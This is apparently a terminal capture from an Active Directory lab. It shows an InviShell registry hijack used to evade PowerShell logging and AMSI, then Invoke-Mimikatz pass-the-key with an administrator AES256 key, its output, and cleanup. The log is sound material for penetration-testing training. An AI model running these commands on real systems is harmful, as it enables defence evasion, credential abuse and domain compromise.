 Administrator: Windows PowerShell
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ
/d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1; Invoke-Mimikatz -Command '"sekurlsa::pth /domain:us.techcorp.local
/user:administrator /aes256:db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335 /run:powershell.exe"'
.#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /domain:us.techcorp.local /user:administrator /aes256:db7bd8e34fada016eb0e292816040a1bf4
eeb25cd3843e041d0278d30dc1b335 /run:powershell.exe
user    : administrator
domain  : us.techcorp.local
program : powershell.exe
impers. : no
AES256  : db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335
|  PID  1568
|  TID  5356
|  LSA Process is now R/W
|  LUID 0 ; 20729141 (00000000:013c4d35)
\_ msv1_0   - data copy @ 0000025C0D2C2D20 : OK !
\_ kerberos - data copy @ 0000025C0D989688
\_ aes256_hmac       OK
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace @ 0000025C0D4BF338 (32) -> null
PS C:\Windows\system32>
C:\Windows\system32>set COR_ENABLE_PROFILING=
C:\Windows\system32>set COR_PROFILER=
C:\Windows\system32>REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
PS C:\Windows\system32>